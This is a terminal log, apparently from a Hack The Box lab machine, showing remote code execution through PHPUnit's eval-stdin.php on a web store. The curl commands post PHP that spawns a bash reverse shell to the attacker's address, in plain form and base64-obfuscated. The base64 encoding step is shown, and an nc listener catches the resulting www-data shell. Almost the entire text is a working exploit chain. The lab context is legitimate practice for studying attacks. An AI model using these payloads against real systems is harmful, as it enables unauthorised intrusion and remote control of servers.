 ┌──[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected]
└──╼ [★]$ curl --data " <?php echo(shell_exec('bash -i >& /dev/tcp/10.10.14.49/9001 0>&1'));?>" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
┌──[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected]
└──╼ [★]$ curl --data " <?php echo(shell_exec('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40OS85MDAxIDA+JjEK | base64 -d | bash'));?>" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Ut
il/PHP/eval-stdin.php
┌──[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected]
└──╼ [★]$ echo "bash -i >& /dev/tcp/10.10.14.49/9001 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40OS85MDAxIDA+JjEK
┌──[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected]
└──╼ [★]$
┌──[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.146.
Ncat: Connection from 10.10.11.146:43096.
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$